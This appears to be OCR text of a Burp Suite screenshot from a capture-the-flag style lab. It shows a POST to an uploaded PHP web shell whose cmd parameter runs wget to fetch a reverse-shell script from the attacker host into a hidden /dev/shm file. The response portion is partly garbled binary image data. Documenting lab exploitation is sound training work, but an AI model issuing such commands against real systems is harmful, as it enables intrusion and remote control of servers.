 Applications Places burp-StartBurp Mon 17:57 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.6 ?
Request
Raw Params Headers Hex
POST /torrent/upload/4d399e8818ba94deededadc0ab92f88d8000bcf7.php HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: /torrent/=; /torrent/login.php=; saveit_0=4; saveit_1=5; /torrent/torrents.php=;
/torrent/torrents.phpfirsttimeload=1; PHPSESSID=b0b503b1ae2ce61c68861f0ebd787a76
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
cmd=wget+http%3a//10.10.14.13%3a8000/tcp_pty_backconnect.py+-O+/dev/shm/.myshell.python
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 05 Feb 2018 22:55:59 GMT
Server: Apache/2.2.12 (Ubuntu)
X-Powered-By: PHP/5.2.10-2ubuntu6.10
Vary: Accept-Encoding
Content-Length: 243
Connection: close
Content-Type: text/html
�PNG
IHDRnZ Y�c@ sBIT | d� pHYs ��~� tEXtCreation
Time05/31/07-�@� tEXtSoftwareMacromedia Fireworks 8�h�x �IDATx��]mPTW�~n�A�
���@��� >�c Jb&��(�g�k $�� Q����qe �2�$8 1�$ $e�AF� �� ���8.�� F lt��
? < + > Type a search term 0 matches
Done 457 bytes | 884 millis